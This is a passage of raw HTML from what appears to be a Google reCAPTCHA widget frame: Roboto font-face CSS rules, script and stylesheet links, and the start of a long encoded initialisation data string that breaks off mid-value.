  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lf05EwYvaEdt4Z230Hx1IQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lf05EwYvaEdt4Z230Hx1IQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lf05EwYvaEdt4Z230Hx1IQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6vCvcOvwqwewr8hWxPCjsO+JDsGwofDo8KuZjQlScKUEHzCn2AWwrs9GMOBw7g3wr93NXVVExYHw4AXI8Ktw4zDty8hbibCkMKBTlrCtsOUw61QNShvAl7DvEbCtsKZw6HDs8KUAsOXw5IWw6jCscKFPcOdVMOWHU1jw6VOIsOhwqBxw4vCs2/CpMKLAsKVwrvCk1nDqnzCrsKJcmRFwoccbSrCkXrDhxDCm8K2ECRgwp3DvEPCkMOzw6fDlcKuLTsBUMO9worCjx3Dv8KVIURYw6AMwrPDoUPDvjlbFMOpw4LCuMO/MH3DpcKCTBTDu8OTQwPCjMOZSW3CpXs6AcKZWsOLwqLCpsKcwpTClH3Dh8KJwqdrRcO1wrR0wqfCmkTCsTHDjcKbCxbCsA/CsMOtIG7DlMOgw7nCrH9aLsORRBHDhsKpV8ONdMK/w7sAwpF8wqfCj8Kxwr3Co8KKwooCwoTCicO5woLDk3fDtH1oHCpzaSpWw7NaOcOrwoFGwrjDh3U1E3jCglAUw7U+wq15w6TDoxzCmX8mw7zCr2sYwrrDgyrDmXtZwqdmw6Qcw6AiXGzCt8KQQMO4wpbChsO/wpxbwppcdhwKQyhgZVHCsxE6b8ORw7jCnh0/FSfDjDIuTMKrw7LDjMKCe8OUw65xw7Y8wpXCqyZ9w4RlNwxmdDdIP8O5CsOMwqBbwo3DtcK/woJ7EcKuwqhrF8O+wqgRPy4zwrZ+w7HChMORMsOOwpLDp8Onw67CqMOtZ08JLT7CgQZALMOdwpHDsivDhwTDqATCu8Ocwo80LwTDmm3DuMKQTMOaw5MXw6kSw7TCkMO/wppjVBHCkx9mcD0MwqvDi8KnBsOywoTCsy5owoEXEx/[base64]/DvMOqw6LDh0gyw7vDq8KlwrnDgnzCmcKrw73DjMOqXcKMMzEFBMOLYHJFPlYxw55xw7rDtgPCk3HDiMOLGzXDpwrCnsOOGMK9wpzCi8Onw7ECw5PDpkjCpFIhVmkvw7/DlBDDtcOzw4nCvsKrdsOuw7chOhhCwpQoAktRNCZZIsOKJx3DsMK9dgA/wo4Nw5vDo8KpTcKyUhLClzt8w70XIknCimATY8OEwrfDgE/ClEd1fcOlbAZCwrPDk2w+w5kqQsKUw77DmMOBDMOmw6/CpnrDuGh0w4lBwrLDocOdwohOR8Kqw4fDicKkw6ISd8KHfMODJWfCrjHClsKOw5VoS8OsaMOzw692A8KIw7/CoXUMwrzDsw/DjzkoIjsKwp4OXMKQw5TDjnHDp8KAwqbDnDQyBMKMYcOjPX7DlxLCgjttJwvDkXRJbsOhMSfDjMO5wrluO23CiErDpwzCmsO3DcK/[base64]/DsWclwrlcw5fDrA7CpDkZwrvCj8Kxw4kGwpDCiWgcFMOIdkIqwrZ4A8KbdSXCmcOVbQjDoFthwq1hSsKBIcO3woFETcKOXAjDik1bwpoGwql8dnlXFsKbPsKawottJ8KHE8OHdwIbwovDkx3DhcKnwpNOND8AbU00w6PDkcOVwpPCmsOqcW3DsXMxQsKVw5E/ccOGw7PDuRQvw6XCr8OSHyRtwo4WTcOGFcKawoJfBk3DsUJ0ZcOyGy/ChcK3HcKAQUfDrnrDtsOsYBYIw6duwqzCizHCnw3CjC/Dh8OSwo/[base64]/Cjy5Kw6LCmMO3w5XDsMKiwoPCmcKlYsK9X8ORw5tedMKDw75/[base64]/DtMKNw67DrcOowoHCnMKdKWrDlsKRU1AUCsK6KcKuIQ7CpMKHw5VFw4jCncOqwr3DkDNHcsKdQMKgwrLCsMKrEhTCuBVdw6/Dv8OjwrDDqsKkwrIJw7otwpHDmMOjw4rDgcK8CsKwWGfDusKxNMKmdGjDssK4Hn7ClcKbRm/DgsKaRMOkO8KQwqNZw68qwpI2w6rDm23Dh8KWSsK8w6DCpwbDgQEmUwrCqwIfdmrDgT/CnlfDggPDt8K1w5JHw6XCpsOawq4sw4c5di08wpQFMsO2LsOOM8KAw4skw5UTw5jCuRHDpMK2aMKrw6/Ct8Ozw5B7SEjCsCfCh8OWwrfDoAE9MzxzwqNbIsKww4JHfMO/wo9KwpNLf8KDKwdsw5HDr8OLMsOYwrNreyXDmAvClT3CkEkvYxTCg27DjMOsVXhcwpJ/wpnCvhh4QxdcFMKAHnrCrcKnf8KdwqppXcKxw6cXw4DCj8Ouwro5wo8gw4kRIsKBw5cTcWHDjC8Hwqgnw7DChsKFHhsoWsOMESTCkmnCnR9EADQawrtqwoTChVjCvC/DjmlgwrrCsFvDsUdswr47wpXCtRPDssKxwrchO0kEKMKXw5HCvMOow7PDicOcwr/CiWEgKsOJw6R/wpPCscK1KFJZwq/Dk0QndMOrw4/Ch8OrDMOHwoILCsO4CsKRSmcDw4cDRsOUw5nDtRXChsKWRDYrazsHw5vCnQ9/woDDmjJ1BMKWwoN9dMOLw6DCjHXDjMOawo3Dkl9pNAbDosK/ZHnDozV7JxnCn8OLwp3Dm8K2w7DCtjfDgcKCLBPDocKIwow5wrbDi0pnwpgzIcKII8KNwrrDmsO/c1s+wq7Dgj44bBpeZcKZw54JM8OLwqXCtlvDnAteXMOiM0DCt8OXwpTDiMK/w7rDl0VfJlkWRnhxCMOmwqtAfFvCj8ODXMOaPB/ChS/DohjDlsO/wqjChDbDtMKXw6LDtMOhFsOPGMOrOBDChUsVVsKSw4LDosKHwobDqsKlw71WwqJ0w73DvcK/QMK0wqjCnUzDu8K3eEzDlcO9wrwbGDnCjMK8CsObXsKGwrnCi8KjZQnCg3HCp8Kbw7V4w4lLw4l7I10hGER6wrTCkyHDki89SSl0wpFwTwYNQsOQMUwKw4omOH0Nw7cwKMKEXsK7bWTDi2/[base64]/Dr8KLwrzCgGxnGsOkKVV1w7DCvcKPwqbDrcOqw57DuMKPwoAAw4RAeMK1w7rCpgYEVnQDw7kEbMKwwrLCp8Kpw55/wrXCmcO0T8O3w5XCj8OwRiXCmcKgw6Fhw4hpw6kHYngUw7RdNXoAHsKTU2vDoEQpK1Qrw7DDksOhaMOkR8Omw6wIw459w4HCuMKgw6zDrcKONCzCo3/DmxBmYjnCk8O+wq0ZTDBaw4nCpFZfwrHCvsKSLsODwos0woNtw6J1wpRNw4bDpUfCukrDrhDDpgzCkBhwGcOpCMKIfGfDgCfDnCQRPMKywo3Cp8K9w6A/MMOlCcOtwpfCs8KoAkvDssOLwpwawp1Kw7zCosOtYWLDk8K+E8OUwpHDh8OPwrxSw6FgLRHCg8KSZ3HDmx/Cq1lodx0sbMOVw47CqktCC1XDvcKgIsOXP8KSHTgqQGU9CBTCnWnDjsKUw6TCgMKfwr5+w7rDgEfCmi/CpznCh8KTw4HCjsOewpstwq8MDhdzN3h/[base64]/CnTnCgsOhwo4FwrlrwqdEKMOywpvDgS8qZ8Oxw4UGasK8PsO7X8K5LyJwLcO0DcODdlg7SXNRw7Rqw5/DlFoSQ8KeLR4nwr1MOHbDoTvCtcO1wrwkwrjDr8OxwrvCpyfDhU81woAZZsOzw5psw7LDmsOYNMKVw5DClQcsw4c6NMKww68AN35IwrHDlMKPWMKew5IWQn/CvMOeRcOow6XCvsOowqh3JsOFw7DCtcO9asOnREbDpsKswrHChgLCjkjCmMKaw77Cs8O/BMKHwrbCi8OPWkPCml/DoSXDv8O8wqxAwr/DtXcqw6how6l3FcKhw4/Dtw3DvsOWJsKoJRRgPsKoChXCpMOGOStJCsOCHsKxw4YbwqHCqw0/PsO/wpocUAvDlsKbw4/DnMK+wpp+w5PCnl8vZMK3w5FMSzzDs8OaZcKIwrnDusO8Y8OIacKswq9Sb2c1wpnDpAMIVsOBwrvCsyIRecKwwrdLw5QDBhADwrB1YCc/wotQwq0bfh1VwpDDjsOuwrERwqV3KAbDtsORHDXDgMKvDsOQwprCmhwXQsK8wo93wpksw6ZBwr0hc2vDvTjDjcK1DsOgw6w1asOuwozDlMOdwqo3w7gkdhIswqXDucO+PR1NeAPCn8O9w4E7w44qZngGw4LCp8OcwonDs2/DkcOwwrN4BsO2fVVbBghhw47DgEnCp8OvcsOmwqJNw4Jyw4t9UHPCqFRrLk50ZRHCtyvDuMO2woI0wp7CksO0X8OVw4UAw5TCiGnDk0fCkyNIZyp+KMO/NU9zwqTCqg8yPMOMw51RQkbDlnx8w44Ow4hBLwPDpQBxw5TDssKFw4FSEcOWwpw5TD3CkndRHwN5wobCj8OlaHk6wo/[base64]/[base64]/[base64]/DpcOkEMKIw7nCk8KPw4RewqnDiMOlw6rDo8K2S1UCwo5Zw54sPiBDw6QbBMOQGcODwoE4wrlfwqvCvMKgwpk6N8KUwpvDrcKlL1/CqMKTVTBTwoMfEFjCn8OeWsO9wqDDlcO1w6bDtAhsw4XCocKNwpgXw7rCiw7ChsOgwrLCpsKfwo8+ODnCokhfdsKkdMKjdMOIHMOyQMO7w7JrIi3DgMKMXMOZDStIAcKzwrYKw7/Cg8K8wrciw7XCosO4w63DvHtzCRJITy5tIDLDlcO9wp7CqcO/LjEHPULCscOFe0Bdw4hvaFoaw5I5WxBsDsKMwrzCt1AzK8K0cMO8IMKaw5B1wrDDhjtDwpjDisOGW8OVRsO/HsK8wqEEYGPCuCPDkMOkQcKKBy3Do2MSdhtDwpwDw7rDtsKewrggW8ODw6tlw7fCt1NAwprDtCzDisOiJR5LwotTI25Dw7rCpl/Ds8KtesKISiwBQsO9woXDgRrCncKMdsKxworCgw/Dqw0HccKkPknDlMKlwqE+w7HDu3fDsgx8w59fWBLDpsKlCMOGw5/DpgtaQSh4XMKbdMKuIDPCosOEJcKnw6Ftf8KFwrx/ZMOSwoAqfW/DrsKlwonCpcO8wqc7fRQXwp/DggFpclLCsn57wq8rw6PDqmhdw7AlBxEBw5k1wprDg8K4w7DDgyxuwrUqDsKCw50eHMKmw7rDu8OxOsKYw5NyUAYPw4bDgMOFTU/Dn8Kiw4h7w6fDvHhLw7NTSsO+wp/CkcKAesKACh7Dgi5lb3jCtMKJN27DrEzDt8KEwqDDssOyw7kXSznCjU3Ck14EwpFXTsKDOsKTBUXCr8KnwowCwoh9dUzCj1jCoMKsNy5kBjoLAX/Cu8KxwoYew77CjsOMw58LDSNwN08YbcOzPMOBw4RHUsKAw74wwo5Iw7rDmyLDmRHCkMKKR3kEw6nCgStaw7DDocKTwpY2w45eGsKAwpopTMKyw5QGwpDDpsOzWsKMw63DtsONSMKzDsK/EcOLBjbCkijDiDxDw5HCljFULCHCusOgAMOGw6dEwrIWUcObwoHDpMOlfB/CpXRzw7fDtmrCgWF0w7cHw7DCtwwrUwBhw4TDikRVw4LDlcKlw54/woQVw5LDgcKxbygnLQjDi3prWMOfPsO/[base64]/Dt8KDw57CuRTCr1/[base64]/DhCJFwoUjGMOuw4Muw5t/wrITw6s7w6lOSsKiw6Axw6LDujsmPCbCicKBG8O7LcKfwpAaOcOFRCHCvVATwrnCiCzDgkZkwrEiw6sWXDQ3DFzCnDTDg8KIBMOrdSLDj8K2w6NWBzR2w7zCqcKPWynDuhlnw6zDqsKbwpbCvMK6R8KMIXxcSRR/wr4bwppCw6xrw4zCjU7DuEvDkhhyw6bCklQOw7xaVVFlw5PCnBLDnMK7CW1KIWLCljHDrcKqMQrChMO8w4NtMhIewoIUVcK0TcKSwoNQw5g2ScOkZMKfwpdCw63CjEjCisK5woMrVcKUw41QYk/CpHJOZcKufcOyM8O0Y8KaUm3DkwbDkHHDiWbDpC/DnsOww75ewrBKwrjCiMKGw77Cqkdkw4gbL8KXwpjCi8K9wqLCrSkRV8KoY8KtwqUUJBLDgsOAwqo8G8KOS8K3NFfClcKYw6xnJRRKXG7CoyLDpcO2BRzDv0B1w43CimbDjhHDlMKuIU3DpT3ClMOoRw8ywqg4w7kzR8ONRWdQwrzCsV/Cm8OZFQ7CpA3CiAtZwq/CkmvCt8O6wo/Co2AcU8KZccO0w7p5SMOvw6YEXMOMwrHDpSEiTCcbW3/[base64]/wrNpw4I+K2XDkcO2EcKFfsKgUsKTTMOWc8KMeCMPe8K6D8KzE39dw57CvCHCsHPCiBPCg2PDtUNEwqV1BsOtE2QZwoXCuwgnM1jCsnUZwoTDt3HDp8Kbw6HCp0Yiwo/ChwsNwqTDusOfw5/Dm8O3DjbCrcKoD2ENw5gzw7JfwqjDrB/ClyXDuSJTd8K7w741X8K1wq8Wf1DDrcOMEiglMsKWw7LDlTvCmAI9KF1ew6TCt8OQYcOuw6RGwoFDwoQrw6VhbMKMwrDDt8KzAhHDr8KlwqXChsOpFHPCisKMwq3CmFbDkXnDgcKiSTIJbcK7w6l6w7PDglzDlcOAIsKgcw/DuTTDpsKKJsOOCEcOw6ozKsOPwpwrCcO+GhoawpjCj8OhwpJGwpAWQEzDgl0FworDmsOCwoTDmMKZwql3Qw7CtMKgcVMQwrnDj8K/GwxLcMOswp/DnQ/[base64]/CgcKxOMKRQjHDrDrDtsOvA8Klwo1YwoPCscKXw4vCsU4cIirDqmlow67CvMKaNcOkwozDix7DpsKYw6vDvcK3L3XCjMONAWo+w5IuJ3zCp8Oqw6zDqMOWMQN+w7p4wo3Dg1FYw4A/dEjCoSFjw53DuGfDg1vDk8KDXCPDmcKAwqDDjMK5w5E3ZwA2w6FBMcOdd8OWIU/CuMKxwofCnsOiMsOkwqc9UsOmw57DuMKvw4pvVsK6AMK7DgDCpcOSw6IFw5ZEw5jDmn3CtcKfwrLChwLCosKmwpHDgMOHGcO0f01RwrXCnkoWe8KrwpHCjcKpw4fCt8KLdcKkw4bCnMKSNsOrw7LDgcOowr/DsVpHB1Mjw7jDoT/Cll9zw6A/[base64]/DrcObwpTDlUksHmrDtsKTV8KNw7dowqbDpcKuQXPCpm7Dsj/[base64]/CuS7DpEHDrBPCj3nDlEJkNg09JCTClichOcKtwr/[base64]/[base64]/ChUsiwp7DrsKjw6bDtjNrMS5mLsO1SsKcZcOoUcOUfw1QwqxMw5ggw5pNFlvDszwtJMKpBcK5w4kUwovDrsKqambDpUo+w7slwoLChnl5wq9Gw6QwHEbDvlhSYmhZw43Dh8OnEMKuPXXCrsOYwoRFw4HDn8OKBcO3wrJQw5Q8EUoywqd/FVjCoxrCtAvDhHTDthXDjVV4w5DCvSXDkMOxw4vCpSrCj8O+aiBRw7l3w4MAwqvDgMOdewdjwroPwql2c8KcW8OQQcOLe2BnfsKENynDt8ORXcK2VBVAwrfDoMOhw4LDscKEHX8ew7oVLF/DhF/DtsOJI8OtwqnDvRfDhcOIw6dWw6YOwq5uwoFGw7LCpghjw48+dj1mwrbDpcKiw6HCncKZwpzDgcKiw58BYUh7SMKjw508Qm8lNxRaG1zDu8Oowq0zE8KTw68yb8KWf3TCkRLDl8KJwr/Dn3ohw6DCsyN3NsKuw7/[base64]/DmFrCmknDnsKYBxrDohrCs8KTAEV+w5ZEw5HDi8OQw4JDBzjCsMKZJU15I2Q8NcO6wrZYwrx6fxtyw5Jxw5DCg8Oww53DrsO8wr91a8KEwpQBw6/DvsO9w6t7QMO9ZyzDk8OQwodsAsKkw4fDlMO3SMKAw4BWw7RYw7d0wrrDhsKAw6J7w7vCinHCjRgkw6zDgUDCtxh5a2jCo1rDkMOVw5fCryvCg8Kvw63Ctl/Dm8K5VsONw5TDjsOcaApDw5DDuMOUe03Dvnlqw5XDsRFCwogNMHvDliVkw6s+SR/[base64]/DisOGw6TChgxBf8KnwoE8w5HCh8K9woLDo8KWEcKvwqQgCMOff8K/P8OsE3YEwq/CosOjGsKiYT9jK8OpF2jDjMK8w4sbUGTDlQzCi2vCmsOLw6HCqg/Cki7DsMOTwocuwq9vwoEsw6/CicO8wpPDpg95w71NP3zDhMKqwohsW34nS2ZkemrDusKPSBMfBB1vYsOFAMOdIsK0UTfCncOnOSDCkcKIA8Kzwp/DoiBbJBE8wp4FacO3w6vCiBkgIsO8bX/DvMOmw75Dw5Umd8OSMRbDkSDCpBgtw60Vw5zDisKow6vCpiEGGkEtAcOEQcK8PcOBw4nChj8Rw7/CmMO3SjUmY8OIasOawrDDk8OTHjnDm8K6w7Q/wocua3/DqcKNYBjCjW9IwpzCl8Kga8KCwoPCnVoFw73DjsKaW8OqLMOEwrwYKmfCrTYZb0powqHCvTQxC8Kyw6zCihLDoMOYwrI0Px/CnDnCncOlwrxuER5cwr89a3TDv0zCuMK4fXgYw47Ds0slTWRbbmANGBnDpwxLw6cdw4xDF8K4w55YWMOlYsO+wqghw4h0djVYwr/Du3xqw60zIcOnw58wwqnDnFfCoRlbfsOsw7pswqVRcsKSwo3DtSrDoyTDjcKgw6HDkmUUaGtKwpfDnxI/w5fCjErCjBHCixUrwq1ee8Kuw6MhwpMGw6c6G8O4w47CvsKSwoJuRl/DgMOQeisqLcKue8OCNCvDhsO8dMKNKQhfI8KRS0bChcOdw4HDncOKcRvCi8OPwpHCg8K0EkxnwqXCpBbCg2gNw598HcKpw6o0wqIIXcOOwrfCsyDCtC4awq/CrMKNLQzDisOew4grFMKmGj7DgX3DqsOmwofDizfChMKbUQrDmRrDjBN1dMK5w6IFwrMWw5sdwr5XwocNYmZyKExvcsKMwqbDvsKjfnLCkHjCkcOew70pwqDDjcKDFBHDu1hgecOLBcOEAHHDnBsxIsOHMRTCr2/DvU8awopHI07Dpy07w4UveXrDr0jDh8KAEBvDsEnDt0/[base64]/wonCn8KSEHrDkkUBHMOcAUJxw4rDgMOgRljDqFZ5S8OfwoVZf2JPfAbDj8Kcw6JVXMOBC2DCvw7Dm8KJw49two4tw57Dh1zDrGgRwrPCssK/wo4XCcOIdcODGiTCgsKHOFgxwp9KBHYVS2jCo8K0wrZjRFVdHcKAwqvCiF/[base64]/UhfCkcOfw7/[base64]/CoxBKIEZKw7TCvlzCgcKBfsOIwpgaAsKCAMOUwpHCvEVtDEgQG8Khw50nwqMnwp5yw4bDlj/CvMOvw6IKw6vCg1oww60ZfMOiOVjCisKfw7TDqy/[base64]/DtEZEWFM0wp4IIcKGwqk4w7cKT30eKsOMVVPCv8ODfwIBw5vDsE7CoBLDvxnCpX9TVkoCw71sw4fDiG3CpGLDv8K1wrwKw4zDk0EwNVBIwpnCuFkjJANADRHCk8OBw60xwrMGw4QJKsKaIsKjw5kEwqArZV3Cr8O0wrRnw7/CnBUdwr4hcsKcwpvDhcKjS8KQGn7DmcKrw77DsjphdXQRwr4nC8KwJ8KaVznCvcONw6XDtMKtH8O1CHM7X2tCwpTCkwEYw4HDv33Dh1URwqPCkMOLw73Dvm/DlcK5KmwJCcKFw4TDmBt5wqfDvcOWwqPDiMKfGBvCjmAADRRMaC7DhWnCs0/DvAVlwoUcw7bDqsO9bW8cw6PCn8O/w7g+eHfDjcKmbMOoV8OdJ8Kmw5VRBlx/w7ZBw7XDrm3Dl8KrU8KEw4TDmsKSw4vDkyx3ZkYsw7lUfsOOw5U/OHrCphfDvsK2w4HDmcOjwoTChMKpLSbDn8KawrzDj0XCs8OcW23CocOkw7bDhQ3Ct00Jwp8TwpXDqcKTRSdYEHTDjcOXwoXChsKaa8OWb8OlEsKWc8KpBsOhbFvCnQVnYsKjwrjDtMKZw77ChGMdEMKAwpvDi8OzVF87woTDu8KUFmXClyosUyrCuQQoMsOjej/Dlg0vTlPCj8KEfhHDqxgjwrVPMsObUcKnw4zDh8O2wolQwrPCtSTDosKNw5HCvCUzwqnCpMObwpwlwpEmOMOqw6USXcOSSWERwqDCmMKdwp14woFtwq/[base64]/HMOfwo1MwrjDs8Kgwo5aWD4mwrDCrcOmT27ClsKVY8KXw7Qww74bEcOaN8OQDsKKw54GUsOrIjXCqzkvclphw7zDnmRHwobDgsKmS8KpUMOrwrfDkMOXMzfDt8K6GV8Zw5PCqcO1aMKJflPDpMOMAnDCn8KGw597w5w9w7bCnMKjZSR/EMOqJXrDpXAiJsKlSk3CtMKAwqRKXR/CuFTCuiXCrTTDtBAgwo1Bw7HCsifCkzZYNcO7JiB+w4HChMKPbUnCtg3DvMOKw749wrYyw4UEWDjCgTvCi8KFw7N/woEvSnQlw6sCEMOJdsOaQMOCwq9ow7nDoyExw7vDjcO/QgPDqMKuw7ZXwojCqMKXM8Oadl/CqAjDnB/CgTjClUHDkS1Qwp5lw57DnsK6w4l9w7QTMcOVKgRdw67CpMOzw7zDvk5Jw6s3w7nChcOGw6twb33CksKdRMOfw4J9w7PCi8K9DcOrMW9sw4ISLHEZw6/[base64]/[base64]/Dth4bbUfChWXDu0bDocOqL8Kxw7jDoAPCjDLDosOxVV42SMKBPMKlRFshLTBpwq/Chkdew4nCnsK9wp8Ow7TCi8K9w6xTMVYYNcOtw5bDqTVJScO+WRwqJiA6w5QNLsKnwqrDqzpeZBgxIcO4w75RwqAWw5DChcOTw5BdTMOfQsKBKCPDk8KXwoNfOMKhMwVnY8OWMyHDsSIKw6QHGcO2HsOmw45bZC4wd8KUGRfDrR9lAxjCmUfCgDNsUcK/w5rCvcKKKnhJwowfwp1Jw7VJZh0ZwrEewovCuQTDosO/IQ4YPsOQfh4EwpNlX1QhAgwPcCMvC8K6VcOidsOWGCnCqwnCqltlwrIofj02wpfDkMKyw5fDt8KdKnbCpURKw6pxwphOV8K3VV/[base64]/[base64]/wp3CqsKgBsODMMKrWsKVacOpfcKpPGIHHcKvwroBw7nCr8Kzw4xuJjfChsOaw4PCqhtyMBgpw5nCp110w7fDm27DmMKUwosnIxvCm8KwHQDDhcO5AnzCozTDhlZLXcO2w7/DnsK2w5ZLL8KaBsK0wp8jwq/Dn0t4fsKTTsOiTDFvw7rDrX9zwogzKsKzXMOyO3nDulFxPsOKwqHDrDfCpsOMH8OLZnEUCH0rw55IKhnDm0Q1w5zDkV/[base64]/[base64]/w5/Dh8KCw6JLesOLwo/DicOhLALChkLDj8K7w68ywoMCw7hgFELCiTFOwrcQVUTCqcO/KsOlQUPCn0gJE8OMwrI6bWQiHcOkw4jCg3o+wonDicKkw5LDgsOLQiBYYMKLw7zCvcObbTrCjsOjw6LCtynCosKswqDCuMKwwpdUMzPCusOGX8OiVjfChsKewpXCqjI0wofDpXkPwqbCtywewobCtMKrwot6w5AZwqjCjcKlQMO8woHDlnh8w7cSwoh9wobDmcO/w5dTw4I9CcOGGBPDokPDmsOJw6R/w4gWw74ew7YBdwxfL8OqK8OawqFaO2bDq3LDn8OLUyA9U8KpRlQjw5Ryw4jDh8O+wpLDjMKEGsKnTMO4aS7Dr8KIIcKDw4jCo8O5WMOQwrPCnwXDoHXDi13Dsyw1O8KpF8OQUQbDssKfC10Dw4DCmz7CtWcTwo7Dk8KTw41/woLCt8OjNsOOOsKFCsODwrM0ICvCp3EYJibCpcOaWhQeCcK7wo8Mw40VYMO8w4Zvw5ZWwrVrR8OUA8KOw4U2W3Vow7Rtwr/[base64]/CoXPCv8Otw5fChTlcX8OEwofCunjDhzLCusOuwqjDosOFMlF5Ei3DgUdJLSdwAMO1w6/Cun1KLWYkSwfCjcODTMOlSMKHN8K6D8OvwqoEGibDjcOoLQTDo8ORw6AJMsOYwo1rw6zClTZ1w6/DoWVrQ8OddMOUIcOBXHPDrk/DqT4CwpzDqy7CuGcAIwjDg8KYP8OsYRHDkzp8EcK9w4wxEjHDrnBFw4oWw7jCssO3wpVZcmLCngfCmiYIwp